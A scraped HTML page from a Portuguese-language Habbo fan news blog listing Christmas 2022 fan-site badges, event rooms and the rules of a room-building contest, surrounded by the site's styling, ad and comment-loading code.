  -moz-animation-timing-function: linear;
  animation-timing-function: linear;
}

@-webkit-keyframes paper-plane-scoping {
  0% {
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    transform: translateY(0px);
  }
  100% {
    -webkit-transform: translateY(100px);
    -moz-transform: translateY(100px);
    transform: translateY(100px);
  }
}

.plane {
  -webkit-animation-timing-function: ease-in-out;
  -moz-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;

  -webkit-animation: paper-plane-soaring 4s forwards infinite;
  -moz-animation: paper-plane-soaring 4s forwards infinite;
  animation: paper-plane-soaring 4s forwards infinite;
}
@-webkit-keyframes paper-plane-soaring {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  40% {
    -webkit-transform: rotate(15deg);
    -moz-transform: rotate(15deg);
    transform: rotate(15deg);
  }
  50% {
    -webkit-transform: rotate(15deg);
    -moz-transform: rotate(15deg);
    transform: rotate(15deg);
  }
  60% {
    -webkit-transform: rotate(-10deg);
    -moz-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }
  70% {
    -webkit-transform: rotate(-10deg);
    -moz-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }
  100% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    transform: rotate(0deg);
  }
}


/*Cloud: Animation*/
.cloud {
  -webkit-animation-name: cloud-movement;
  -webkit-animation-timing-function: linear;
  -webkit-animation-direction: forwards;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-duration: 8s;

  -moz-animation-name: cloud-movement;
  -moz-animation-timing-function: linear;
  -moz-animation-direction: forwards;
  -moz-animation-iteration-count: infinite;
  -moz-animation-duration: 8s;

  animation-name: cloud-movement;
  animation-timing-function: linear;
  animation-direction: forwards;
  animation-iteration-count: infinite;
  animation-duration: 8s;
}

.slow {
  -webkit-animation-duration: 9.2s;
  -moz-animation-duration: 9.2s;
  animation-duration: 9.2s;
}

.slower {
  -webkit-animation-duration: 11.2s;
  -moz-animation-duration: 11.2s;
  animation-duration: 11.2s;
}

.slowest {
  -webkit-animation-duration: 13.5s;
  -moz-animation-duration: 13.5s;
  animation-duration: 13.5s;
}

.super-slow {
  -webkit-animation-duration: 20.5s;
  -moz-animation-duration: 20.5s;
  animation-duration: 20.5s;
}

@-webkit-keyframes cloud-movement {
  0% {
    opacity: 0.1;
    -webkit-transform: translateX(300px);
    -moz-transform: translateX(300px);
    transform: translateX(300px);
  }
  10% {

    opacity: 0.7;
  }
  90% {
    opacity: 0;
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-1000px);
    -moz-transform: translateX(-1000px);
    transform: translateX(-1000px);
  }
}

.target {
  -webkit-animation: fly-in-from-left .35s .35s ease both;
  -moz-animation: fly-in-from-left .35s 1s ease both;
  -o-animation: fly-in-from-left .35s 1s ease both;
  animation: fly-in-from-left .35s .35s ease both;
  -webkit-transform-origin: top left;
  transform-origin:top left;
}

@-webkit-keyframes fly-in-from-left {
  from {
    -webkit-transform:translateY(111015rem) rotate(1005deg);
    opacity:0;
  }
}

@-moz-keyframes fly-in-from-left {
  from {
    -moz-transform:translateY(1005rem) rotate(1500deg);
    opacity:0;
  }

}

@-o-keyframes fly-in-from-left {
  from {
    -o-transform:translateY(1005rem) rotate(1005deg);
    opacity:0;
  }

}

@keyframes fly-in-from-left {
  from {
    transform:translateY(111015rem) rotate(1500deg);
    opacity:0;
  }
} 
  </style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<style>

ul.nav-tabs {
	margin: 0 auto;
	padding: 0;
	list-style: none;
}

ul.nav-tabs li {
	background: none;
	color: #222;
	display: inline-block;
	cursor: pointer;
	transition:all linear 0.15s;
}

ul.nav-tabs li.active {
	color: #333;
}

.tab-panes {
color: black;
	display: none;
	/* background: #f8f8f8; */
	/* padding: 20px; */
    font: 400 16px/1.65 Hind,Arial,sans-serif!important;
}

.tab-panes.active {
	display: inherit;
}

</style>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>21/12/2022</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://i.imgur.com/KmE8jN2.png' itemprop='image'/>
<style>

.cinza {
    background-color: rgb(70, 67, 74);
    position: relative;
}
.panel-heading {
    border-bottom: 1px solid transparent;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.head {
    clear: both;
    min-height: 50px;
    padding: 15px;
    color: #000;
    font-size: 17px;
    line-height: 20px;
    font-weight: 400;
    background-color: rgba(0,0,0,0.03);
}
.cinza:before {
    content: ' ';
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    z-index: 1;
    opacity: 0.1;
    background-image: url(https://images.habbo.com/c_images/catalogue/feature_cata_hort_sea17_oldsum.png?https://puhekupla.com/images/uploads/summer201.png);
    background-repeat: no-repeat;
    background-position: 50% 0;
    -ms-background-size: cover;
    -o-background-size: cover;
    -moz-background-size: cover;
    -webkit-background-size: cover;
    background-size: cover;
}
</style>
<div class='campo-article-alinhar'>
<div class='img-article-capa' style='background-image: linear-gradient(transparent, rgba(0, 0, 0, 0.3), rgba(0, 0, 0, 0.8)), url(https://images.habbo.com/c_images/catalogue/feature_cata_hort_hween20_cloth.png);'></div>
<div class='Infosnioticias'>
<div class='time' style='top: 32px;display: block;bottom: 0;margin: 0px 0px 80px 19px;padding: 0px 10px 0px 10px;width: auto;height: 28px;line-height: 28px;border-radius: 7px;background-color: rgba(0,0,0,0.4);font-size: 9pt;text-align: center;color: #FFFFFF;position: absolute;font-size: inherit;'><i aria-hidden='true' class='fa fa-calendar fa-2'></i><span id='autormateria' style='font-size: 10pt; font-family: Montserrat,sans-serif;'> Por (missing text) em 
<timezone type='America/Sao_Paulo'>21/12/2022
</timezone>- <time class='published'>13:00</time>
</span></div>
<img id='imagemautor' src='https://www.habbo.com.br/habbo-imaging/avatarimage?hb=image&user=Nailson888&headonly=0&direction=1&head_direction=3&action=sit&gesture=sml&size=m' style='min-height: 110px;min-width: 64px;position: absolute;right: 6px;top: 1px;-webkit-filter: drop-shadow(2px 1px 0 #fff) drop-shadow(-2px 1px 0 #fff) drop-shadow(0 -2px 0 #fff);'/>
</div>
<div class='infos-article-i'>
<div class='infos-article-titulo'>#254 Momento Emblemático - Fã Sites: Natal 2022</div>
<div class='infos-article-descri'><p id='infos-article-descri-p'>
 Confira os emblemas que as Fã Sites Oficiais vão disponibilizar em atividades   nessa semana, todos eles são na temática do Natal.</p></div>
</div>
</div>
<script>
  document.getElementsByClassName('img-article-capa')[0].style.backgroundImage = "linear-gradient(transparent, rgba(0, 0, 0, 0.3), rgba(0, 0, 0, 0.8)), url('https://i.imgur.com/KmE8jN2.png')" ;
</script>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-7442756081949655933' itemprop='articleBody'>
<div class="separator" style="clear: both; text-align: center;"><img src="https://i.imgur.com/KmE8jN2.png" style="text-align: left;" /></div>
<br /><b>Confira os emblemas que as Fã Sites Oficiais vão disponibilizar em atividades
  nessa semana, todos eles são na temática do Natal.<span><a name="more"></a></span></b><br /><br />Confira e fique por dentro do que irá acontecer entre os
dias 21/12/2022 e 27/12/2022 em mais uma campanha conjunta das Fã Sites
Oficiais. Nessa notícia vamos citar apenas os emblemas &amp; competições que
serão disponibilizadas:
<div><br /></div>
<div><img src="https://images.habbo.com/c_images/album1584/ES16J.png" /><br /><b>Nome:</b>&nbsp;Doces Natalinos<br /><b>Código:</b>&nbsp;ES16J<br />___________________________<br /><img src="https://images.habbo.com/c_images/album1584/ES36N.png" /><br /><b>Nome:</b>&nbsp;Pelúcia Aconchegante<br /><b>Código:</b>&nbsp;ES36N<br />___________________________<br /><img src="https://images.habbo.com/c_images/album1584/ES96G.png" /><br /><b>Nome:</b>&nbsp;Achocolatado Aconchegante<br /><b>Código:</b>&nbsp;ES96G<br />___________________________<br /><img src="https://images.habbo.com/c_images/album1584/PTC18.png" /><br /><b>Nome:</b>&nbsp;Globo Decorativo<br /><b>Código:</b>&nbsp;PTC18<br />___________________________<br /><img src="https://images.habbo.com/c_images/album1584/PTC19.png" /><br /><b>Nome:</b>&nbsp;Pet Quentinho!<br /><b>Código:</b>&nbsp;PTC19<br />___________________________<br /><img src="https://images.habbo.com/c_images/album1584/PTC20.png" /><br /><b>Nome:</b>&nbsp;Pancinha de Natal<br /><b>Código:</b>&nbsp;PTC20<br />___________________________<br /><img src="https://images.habbo.com/c_images/album1584/US063.png" /><br /><b>Nome:</b>&nbsp;Ajudante do Frank Noel<br /><b>Código:</b>&nbsp;US063<br />___________________________<br /><img src="https://images.habbo.com/c_images/album1584/US344.png" /><br /><b>Nome:</b>&nbsp;Cacto Natalino<br /><b>Código:</b>&nbsp;US344</div><div><div>
    <div><br /></div><br /><br />
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" data-ad-client="ca-pub-2755346069248786" data-ad-format="auto" data-ad-slot="7258275124" data-full-width-responsive="true" style="display: block;"></ins>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({});
</script><br /><br />
    <div><b>Quartos adicionados no navegador:</b></div>
    <div>
      <b><br /></b>
    </div>
    <div>
      <div><b>Quarto:&nbsp;<a href="https://www.habbo.com.br/room/149815422" target="_blank">[FSO] Árvore de Natal</a></b></div>
      <div><b>Proprietário: FSHabboNews</b></div><div><b>Comando para achar mais rápido: :roomid&nbsp;149815422</b></div>
      <div>
        <b><br /></b>
      </div>
      <div><a href="https://habbo-stories-content.s3.amazonaws.com/navigator-thumbnail/hhbr/149815422.png" target="_blank"><img src="https://habbo-stories-content.s3.amazonaws.com/navigator-thumbnail/hhbr/149815422.png" /></a>
      </div>
    </div>
    <div><b>___________________________________</b></div>
    <div>
      <div><div><b>Quarto:&nbsp;<a href="https://www.habbo.com.br/room/150665354" target="_blank">[FSO] Noite de Natal</a></b></div><div><b>Proprietário: Lowell</b></div><div><b>Comando para achar mais rápido: :roomid&nbsp;150665354</b></div><div><b><br /></b></div><div><a href="https://habbo-stories-content.s3.amazonaws.com/navigator-thumbnail/hhbr/150665354.png" target="_blank"><img src="https://habbo-stories-content.s3.amazonaws.com/navigator-thumbnail/hhbr/150665354.png" /></a></div></div><div><br /></div><div><br /></div><div><div><div><a name="emblema1"></a><h2 class="title news14062" id="ponte" style="background: rgb(3, 37, 65); border-left: 4px solid rgb(0, 136, 255); border-radius: 20px; color: white; font-size: 13pt; height: 49px; margin: 0px; overflow: hidden; padding: 10px; position: relative; vertical-align: middle; width: 466.891px;"><span style="top: 4px;">Jogos - Árvore de Natal:</span></h2></div><div><br /></div></div><div><div><div></div></div><div></div></div></div><div>
      </div>
    </div>
    <div>Frank foi levado antes de acender a árvore de Natal, deixando aos Habbos a missão de acendê-la até a noite de Natal. Entre no quarto Natal FSO &#8211; Árvore de Natal e ajude a atingir as metas estabelecidas para conseguir acender a árvore de Natal o quanto antes!</div>
    <div>
      <b><br /></b><div><b>Quarto:&nbsp;<a href="https://www.habbo.com.br/room/149815422" target="_blank">[FSO] Árvore de Natal</a></b></div><div><b>Proprietário: FSHabboNews</b></div><div><b>Comando para achar mais rápido: :roomid&nbsp;149815422</b></div><div><b><br /></b></div><div><a href="https://habbo-stories-content.s3.amazonaws.com/navigator-thumbnail/hhbr/149815422.png" target="_blank"><img src="https://habbo-stories-content.s3.amazonaws.com/navigator-thumbnail/hhbr/149815422.png" /></a></div><div><br /></div><div>Quando o quarto for liberado publicaremos uma notícia com mais informações da atividade.</div><br /><br />
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" data-ad-client="ca-pub-2755346069248786" data-ad-format="auto" data-ad-slot="7258275124" data-full-width-responsive="true" style="display: block;"></ins>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({});
</script><br /><br />
    </div>
    <div>
      <div>
        <br />
        <div>
          <a name="emblema1"></a>
          <h2 class="title news14062" id="ponte" style="background: rgb(3, 37, 65); border-left: 4px solid rgb(0, 136, 255); border-radius: 20px; color: white; font-size: 13pt; height: 49px; margin: 0px; overflow: hidden; padding: 10px; position: relative; vertical-align: middle; width: 466.891px;">
            <span style="top: 4px;">Competição Lar Doce Lar</span></h2>
        </div>
        <div><br /></div></div></div><div><div><div><div>
          </div>
        </div>
        <div>
          <div class="separator" style="clear: both; text-align: center;"><a href="https://images.habbo.com/web_images/habbo-web-articles/fansite_natal-fso_2022.png" style="text-align: start;" target="_blank"><img src="https://images.habbo.com/web_images/habbo-web-articles/fansite_natal-fso_2022.png" /></a></div>
        </div>
      </div>
      <div><br /></div>
      <div>
        Confira a notícia completa da campanha&nbsp;<a href="https://www.habbo.com.br/community/article/36015/fa-sites-oficiais-noite-de-natal" target="_blank">clicando aqui</a>!
      </div>
      <div><br /></div>
      <div>Os ajudantes mágicos do Natal &#8211; também chamados de pinguins natalinos &#8211; certamente precisarão descansar depois que cumprirem a missão de trazer Frank e devolverem a noite de Natal. Como forma de recompensar eles pela ajuda, alguns Habbos decidem montar novos cafofos para cada um deles!</div>
      <div><br /></div>
      <div><b>OBJETIVO</b></div>
      <div>
        <b><br /></b>
      </div>
      <div><div>Escolha um dos 6 pinguins deste natal e crie um cafofo para ele no modelo de 104 quadrados, baseado nas características daquele que você escolheu:</div><div><br /></div><div>- Pinguim Unicórnio</div><div>- Pinguim Estudante</div><div>- Pinguim Egípcio</div><div>- Pinguim Tóquio</div><div>- Pinguim Fantasma</div><div>- Pinguim Cabeça Louca</div></div>
      <div><br /></div>
      <div><b>REGRAS</b></div>
      <div>
        <div><br /></div>
        <div><div><b>1.&nbsp;</b>A competição é <b>individual</b>;</div><div><b>2.&nbsp;</b>O C.A de teste é permitido;</div><div><b>3.&nbsp;</b>Você deverá escolher <b>apenas UM dos 6 pinguins</b> citados acima e retratar como seria o cafofo do mesmo seguindo as características dos mesmos;</div><div><b>4.&nbsp;</b>O quarto deverá ser construído no modelo de 104 quadrados, <b>não sendo permitida a construção de mais andares ou será desclassificado</b>;</div><div><b>5.&nbsp;</b>Você deverá identificar qual dos <b>pinguins foi o seu escolhido na descrição do quarto</b>;</div><div><b>6.&nbsp;</b>Hospede a sua criação em algum site de hospedagem de imagens, como o<b> Imgur ou o Postimages.</b> Em seguida, <b>envie o link de sua participação</b> no formulário disponível no quarto <b>Lounge dos Fã-Sites</b>;</div><div><b>7.&nbsp;</b>Você terá que enviar também o link do quarto e indicar a qual pinguim o quarto pertence.</div><div><b>8.&nbsp;</b>Você tem até o final do dia de terça-feira, 27/12, para enviar a sua participação.</div></div>
      </div>
      <div><br /></div>
      <div><b>PREMIAÇÃO</b></div>
      <div>
        <b><br /></b>
      </div>
      <div>Os <b>5 melhores quartos de cada pinguim </b>irão receber um emblema exclusivo.</div><div><br /></div><div><img src="https://images.habbo.com/c_images/album1584/PTC18.png" /><br /><b>Nome:</b>&nbsp;Globo Decorativo<br /><b>Código:</b>&nbsp;PTC18</div><div><br /></div><div>Todas as participações válidas e caprichadas irão receber o tamanduá do mês de dezembro.</div></div><div><br /></div><div><img src="https://lite.habbonews.net/imagens/mobis/rare_prize22_12_0.png" /><br /><b>Nome:</b>&nbsp;Tamanduá Pérola<br /><b>Código:</b>&nbsp;rare_prize22*12</div>
 <br /><br />
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" data-ad-client="ca-pub-2755346069248786" data-ad-format="auto" data-ad-slot="7258275124" data-full-width-responsive="true" style="display: block;"></ins>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({});
</script><br /><br />
    <br />
    <div class="alert-message success">
      O que achou dos emblemas? Avalie ou comente, sendo que sua opinião deve
      seguir a Habbo Etiqueta!
    </div>
  </div>
</div>
<div style='clear: both;'></div>
</div><br/><br/>
<div class='post-footer' id='ponte'>
<span class='label-head'>
<span class='label-title'>Categorias</span>
<a href='https://www.habbonews.net/search/label/Emblemas' rel='tag'>#Emblemas</a>
<a href='https://www.habbonews.net/search/label/F%C3%A3%20Sites' rel='tag'>#Fã Sites</a>
</span>
<div style='clear: both;'></div>
<div style='clear:both'></div>
<input class='post-share-link ' onClick='this.setSelectionRange(0, this.value.length)' value='https://www.habbonews.net/2022/12/254-momento-emblematico-fa-sites-natal.html'/>
<div style='clear:both'></div>
<div class='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.habbonews.net/2022/12/ganhe-10-emblemas-na-vila-natalina.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'>Notícia anterior</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.habbonews.net/2022/12/de-volta-mascote-leprechaun.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'>Próxima notícia</a>
</span>
</div>
<div class='ty-author-box' id='ponte' style='display: none;'>
<img alt='Author Image' class='avatar avatar-60 photo' height='150' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1umAG-V6mEq_j3ooxYewdbDiJcwJJDJfL0rX6ejHTQDDNLoqBOHr0qbIjc4MHKjQBRYXbJgFXPa8L-jYNJBDZ453hxsnRZJ_b6UUYos2IFMWWscOkkhGZP8m4FLg5YX4/s1600-r/photo.jpg' width='140'/>
<p>
<b>Sobre Nailson888:</b>
<br/>
<span name='author-post'></span>
<span name='author-social'></span>
</p>
</div>
<style>

#modal-testimony-box {
    width: 240px;
    height: 240px;
    background: #072838;
    display: inline-block;
    border-radius: 3px;
    text-align: initial;
    position: relative;
    color: #fff;
    cursor: pointer;
}
#modal-title {
    background: rgba(0,0,0,0.65);
    padding: 12px;
    bottom: 0;
    position: absolute;
    width: 250px;
}
#modal-bottom-description {
    display: none;
}
</style>
<div style='clear:both'></div>
<h4 class='titulo-comentarios' style='font-weight: 600; color: white; border-radius: 20px; background: rgb(3, 37, 65); border: 0px; box-sizing: border-box; font-size: 11pt; height: 30px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; letter-spacing: 1.5px; line-height: inherit; margin: 0px 0px 15px; outline: 0px; padding: 5px 20px; position: relative; text-align: center; text-transform: uppercase; transition: all 0.2s ease 0s; vertical-align: baseline; z-index: 1; margin-top: 11px;'>Notícias relacionadas:</h4>
<div id='related-articles'><b>Carregando...</b>
</div>
<div style='clear:both'></div>
<br/>
<h4 class='titulo-comentarios' style='font-weight: 600; color: white; border-radius: 20px; background: rgb(3, 37, 65); border: 0px; box-sizing: border-box; font-size: 11pt; height: 30px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; letter-spacing: 1.5px; line-height: inherit; outline: 0px; padding: 5px 20px; position: relative; text-align: center; text-transform: uppercase; transition: all 0.2s ease 0s; vertical-align: baseline; z-index: 1;'>Reaja com um Emoji:</h4>
<div id='reagirnoticia-ifr'><br/><b>Carregando...</b></div>
</div>
</div>
 
      </div>
    
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>
<div class='inline-ad' style='displa: none;'>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.habbonews.net/2022/12/ganhe-10-emblemas-na-vila-natalina.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'>Postagem mais recente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.habbonews.net/2022/12/de-volta-mascote-leprechaun.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'>Postagem mais antiga</a>
</span>
<a class='home-link' href='https://www.habbonews.net/'>Página inicial</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content' id='ponte'>
<div onclick='botao1()' style="display: none; cursor: pointer; position: fixed; bottom: 20px; right: 30px; z-index: 99;">
<div class='usuario' style='position: relative;margin: 130px 0px 0px 75px;width: 104px;height: 67px;right: 0;bottom: 0;background-image: url(https://i.imgur.com/6gvLSX2.png);'>
<hy><img src="https://i.imgur.com/gLRjgVk.png" style="display: none; position: relative; top: -63px; left: 30px; transform: rotateY(180deg);" /></hy>
</div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='put-your-comment'>
<script>
//https://www.habbonews.net/2022/12/254-momento-emblematico-fa-sites-natal.html         
function botao1(){
document.getElementById("sizetracker").src = 'https://lite.habbonews.net/iframes/may21-talkey/comentarios-348856v-oct25?url=https://www.habbonews.net/2022/12/254-momento-emblematico-fa-sites-natal.html';
}
                  </script>
<h4 class='titulo-comentarios' onclick='botao1()' style='cursor: pointer; font-weight: 600; color: white; border-radius: 20px; background: rgb(3, 37, 65); border: 0px; box-sizing: border-box; font-size: 11pt; height: 30px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; letter-spacing: 1.5px; line-height: inherit; margin: 0px 0px 15px; outline: 0px; padding: 5px 20px; position: relative; text-align: center; text-transform: uppercase; transition: all 0.2s ease 0s; vertical-align: baseline; z-index: 1;'>Comentários:</h4>
<div class='cmm-tabs' id='ponte'>
<div data-tab='anonimos'><div class='em breve-tab' id='ponte' style='z-index: 99;'>
<iframe id='sizetracker' scrolling='yes' src='https://lite.habbonews.net/iframes/may21-talkey/comentarios-348856v-oct25?origem=1&url=https://www.habbonews.net/2022/12/254-momento-emblematico-fa-sites-natal.html' style='min-height: 270px; left: 0px; position: relative;' width='100%'></iframe>
<br/><br/>
</div></div>
<div data-tab='interface'></div>
<div data-tab='arquivados'><div class='blogger-tab' id='ponte'></div></div>
</div>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.habbonews.net/2022/12/254-momento-emblematico-fa-sites-natal.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
         </div>
</div><div class='widget HTML' data-version='1' id='HTML902'>
</div></div>
<div id='ads-blog'>
<div class='ad-bottom-widget section' id='adwidegt3' name='Post Bottom Ad Widget'><div class='widget HTML' data-version='1' id='HTML98'>
<h2 class='title'>Post Top Ad</h2>
<div class='widget-content'>
<span>
<div style="width:100%;height:90px;background:#ee802f;margin:0 auto;text-align: center;line-height: 90px;color: #fff;text-transform: uppercase;font-family: inherit;font-size: 30px;font-weight: bold;cursor: pointer;"> Your Ad Spot</div></span>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='post-author-widget section' id='Postwidegt1' name='Post Author Details'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Author Details</h2>
<div class='widget-content'>
<span style='color: #777'>Colaborador da Habbo News pronto para ajudar :)</span>
</div>
</div></div>
<div class='post-author-social no-items section' id='Postwidegt2' name='Post Author Social Profiles'>
</div>
</div>
<style>

.fixandom {
    max-width: 380px;
}
</style>
<div id='buscarattnoticia' style='display: none;'>0</div>
<div id='buscarattnoticia-data' style='display: none;'>0</div>
<div id='buscarattnoticiaurl' style='display: none;'>0</div>
<div id='raresearch' style='display: none;'>0</div>
<div id='destaquesonly' style='display: none;'>0</div>
<div class='articlenews' style='display: none;'></div>
<div class='rarosnews'></div>
<script>
  function parceiros(page){

var parametros = {"action":"1"};
$.ajax({
  url:'https://lite.habbonews.net/indextest-RAROS-v2-072025.php?paginablog=item',
  data: parametros,
  crossDomain: true,
  xhrFields: { withCredentials: true },
   beforeSend: function(objeto){
 // $("#noticias").html("<img src='https://i.imgur.com/nZ6ju75.png'>");
  },
  success:function(data){
  $(".rarosnews").html(data);
  }
})
  }

$(document).ready(function() {
parceiros(1);
  });   
        </script>
<div id='apenasnoticia' style='display: none;'>1</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger fixandom section' id='sidebar(1)' name='sidebar - 1'><div class='widget HTML' data-version='1' id='HTML2'>

      

<script>
  
function load(page){
var destaqueo = document.getElementById('destaquesonly').innerHTML;
var formato = document.getElementById('progresso').innerHTML;
var nome = document.getElementById('nome').innerHTML;
var categoria = document.getElementById('categoria').innerHTML;
var urlnoticia = 'https://www.habbonews.net/2022/12/254-momento-emblematico-fa-sites-natal.html';
var jacarregoudisptext = document.getElementById('jacarregoudisp').innerText;
            
$("#pagina").html(""+page+"");

//$(".articlenews").html('MANUTENÇÃO');          


var parametros = {"action":"ajax","categoria":categoria,"nome":nome,"formato":formato,"page":page,"destaqueo":destaqueo,"beta":1,"noticia":urlnoticia,"jacarregou":jacarregoudisptext};
$.ajax({
  url:'https://lite.habbonews.net/api-articles-pesquisarr-082024.php',
  data: parametros,
    crossDomain: true,
  xhrFields: { withCredentials: true },
   beforeSend: function(objeto){
 // $("#noticias").html("<img src='https://i.imgur.com/nZ6ju75.png'>");
  },
  success:function(data){
  $(".articlenews").html(data);
  $("#loader").html("");
  puxarcookies();
  },

    error:function(data){
$.ajax({
  url:'https://lite.habbonews.net/api-articles-pesquisarr-082024.php',
  data: parametros,
    crossDomain: true,
  success:function(data){ $(".articlenews").html(data); $("#loader").html(""); },
  error:function(data){ $(".articlenews").html("<ul class='noticias' id='noticias' style='margin-left: 0px;'><br/> <div class='imagemgarcom' style='width: 524px; left: 12px; position: relative;'> <div class='textgarcom2'>Ocorreu um erro ao carregar as notícias, tente recarregar a página!</div> <img src='https://i.imgur.com/qMf4yTm.png'/></div><br/><br/> </ul>");  }
});  
            
 $(".articlenews").html("<ul class='noticias' id='noticias' style='margin-left: 0px;'><br/> <div class='imagemgarcom' style='width: 524px; left: 12px; position: relative;'> <div class='textgarcom2'>Ocorreu um erro ao listar as notícias, vou tentar novamente... *carregando*</div> <img src='https://i.imgur.com/qMf4yTm.png'/></div><br/><br/> </ul>");
  }

})
  }
  
          </script>
          
<div id='emblemaslistar'></div>
<div class='news14061'>
<h2 class='title news14062' id='ponte'>Emblemas e mobis disponíveis</h2>
<div class='widget-content'>
<script> 
var cachenickon = cachenickon + 1; </script>

<div class="emblemasdisponiveis2024">
<input type="text" id="nickname" placeholder="Nick" onkeypress="callFunction(event)" />
<button class="botaopesquisarazul" onclick="pesquisaruseremblemas(document.getElementById('nickname').value)">Procurar</button>
<div id="badges"></div>
</div>

<span id="jacarregoudisp" style="display: none;">0</span>

<b style="display: none;">Em manutenção</b><br />

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css" />
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css" />
<link href='https://lite.habbonews.net/newanonimos/tipsy.css?7' rel='stylesheet'/>
<script src='https://lite.habbonews.net/newanonimos/tipsy.js?5'/></script>
</div></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div id="pagina" style="display: none;">1</div>
<div id="categoria" style="display: none;">0</div>
<div id="nome" style="display: none;">0</div>
<div id="progresso" style="display: none;">1</div>
<div id="editando" style="display: none;">0</div>
<div id="ideditando" style="display: none;">0</div>

<script>
  
  var cache = {};

$(document).ready(function() {
    addKeyupEvent($('#sz'));
});   

function addKeyupEvent(element) {
    element.keyup(function(e) {
        var keyword = $(this).val();
        clearTimeout($.data(this, 'timer'));

        if (e.keyCode == 13)
            updateListData(search(keyword, true));
        else
            $(this).data('timer', setTimeout(function(){
                updateListData(search(keyword));
            }, 500));
    });
}

function copiarcomando(element) {
      var $temp = $("<input>");
      $("body").append($temp);
      $temp.val($(element).text()).select();
      document.execCommand("copy");
      $temp.remove();
    }

function search(keyword, force) {
    if (!force && keyword.length < 0) 
        return '';

    if(cache.hasOwnProperty(keyword))
        return cache[keyword];
        
$("#progresso").text("2");
$("#nome").html(""+keyword+"");
$(".articlenews").html('<ul class="noticias" id="noticias"><br/> <div class="imagemgarcom"> <div class="textgarcom" style="top: 32px; left: 162px;">Buscando por notícias...&nbsp;Prometo que não vai <br>demorar muito!</div> <img src="https://i.imgur.com/qMf4yTm.png"/></div> <br/><br/> </ul>');
load(1);
}
function updateListData(data) {
   //  $('#listafornecedores').html(data);
};


$(document).ready(function() {
load(1);
//$("#ultimobut").html("<li class='displaypageNum' onclick='load("+limite+")'><span class='pagintext'>"+limite+"</span></li>");
  });   

function news21a() {
$("#categoria").text("0");
$("#progresso").text("1");
$(".articlenews").html('<ul class="noticias" id="noticias"><br/> <div class="imagemgarcom"> <div class="textgarcom" style="top: 32px; left: 153px;">Vou te servir com as últimas notícias do site <br>agora! Carregando...</div> <img src="https://i.imgur.com/qMf4yTm.png"/></div> <br/><br/> </ul>');
load(1);
 }
function news21b() {
$("#categoria").text("Coroa");
$("#progresso").text("3");
$(".articlenews").html('<ul class="noticias" id="noticias"><br/> <div class="imagemgarcom"> <div class="textgarcom" style="top: 31px; left: 164px;">Vou te servir com notícias sobre as próximas <br>campanhas do Habbo agora! Carregando...</div> <img src="https://i.imgur.com/qMf4yTm.png"/></div> <br/><br/> </ul>');
load(1);
 }

function news21c() {
$("#categoria").text("Habbo NFT");
$("#progresso").text("3");
